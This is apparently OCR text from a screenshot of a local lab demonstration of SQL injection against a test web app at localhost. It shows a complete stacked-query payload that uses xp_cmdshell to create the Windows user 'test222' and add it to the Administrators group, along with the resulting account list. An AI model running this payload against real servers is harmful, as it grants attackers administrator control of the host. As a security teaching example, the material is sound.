 管理帐户
控制面板 用户帐户 用户帐户 管理帐户
搜索控制面板
选择要更改的用户
Administrator
本地帐户
管理员
密码保护
pwguo
本地帐户
管理员
密码保护
test1
本地帐户
管理员
密码保护
test222
本地帐户
管理员
密码保护
testguo
本地帐户
密码保护
Guest
来宾帐户没有启用
Properties
Current connection pa
Aggregate Status
Connection failu
Elapsed time 00:
Finish time 20
Name WI
Rows returned 13
Start time 20
State Op
Connection
Connection nam WI
Connection Details
Connection elap 00:
Connection finisl 20
Connection rows 13
Connection start 20
Connection state Op
http://loca...2Fadd%27--
localhost:8080/Test2/SQL1?num=2'%3BEXEC+master.dbo.xp_cmdshell+'net+user+test222+123.com+%2Fadd'%3BEXEC+master.dbo.xp_cmdshell+'net+localg
百度
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 首页
SQL:select name from student where number='2';EXEC master.dbo.xp_cmdshell 'net user test222 123.com /add';EXEC master.dbo.xp_cmdshell 'net localgroup Administrators test222 /add'--'
Arvin